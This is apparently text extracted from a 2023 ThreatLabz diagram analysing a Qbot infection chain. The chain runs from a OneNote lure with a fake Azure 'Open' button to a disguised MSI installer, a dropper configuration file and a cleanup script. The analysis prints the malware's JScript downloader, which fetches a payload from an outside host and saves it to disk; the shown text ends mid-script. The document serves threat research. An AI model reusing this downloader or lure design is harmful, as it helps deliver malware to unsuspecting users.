 © 2023 ThreatLabz
OneNote File
Azure
This document is protected by the Microsoft Azure cloud
security signature
Double-Click the "Open" button to view the document
Open
Fake Button open embedded MSI File
User Click on Fake Button
5
Embedded MSI File
Microsoft Azure Setup
Fake MS Azure Installation Box
Installing 1
Cancel
Drops
1
aipackagechainer
.exe
aipackagechainer
.ini
file_deleter.ps1
WSF File
Download &
Execute Qbot
aipackagechainer.ini - Notepad
File Edit Format View Help
[GeneralOptions]
Options=bh
DownloadFolder=C:\Users\ \AppData\Roaming\Azure\Microsoft Azure\prerequisites\
ExtractionFolder=C:\Users\ \AppData\Roaming\Azure\Microsoft Azure\prerequisites\
[PREREQUISITES]
App1=1
[App1]
SetupFile=C:\Users\ \AppData\Roaming\Azure\Microsoft Azure\prerequisites\1\767278.wsf
Options=ip
[PREREQ_CHAINER]
CleanupFiles=C:\Users\ \AppData\Roaming\Azure\Microsoft Azure\prerequisites\1\767278.wsf
CleanupFolders=C:\Users\ \AppData\Roaming\Azure\Microsoft Azure
CleanupScript=C:\Users\ \AppData\Roaming\Azure\Microsoft Azure\prerequisites\file_deleter.ps1
<?xml version="1.0"?>
<package>
<component id="compid">
<script language="JScript">
<![CDATA[
var http = new ActiveXObject("microsoft.xmlhttp");
http.open("GET", "https://logswalker.com/aF8HY9p/2", false);
http.send();
var adodb = new ActiveXObject("adodb.stream");
adodb.type = 1;
adodb.open();
adodb.write(http.ResponseBody);
adodb["savetofile"]("c:\\programdata\\a5EvW41tXILgqjcrd.tmp", 2);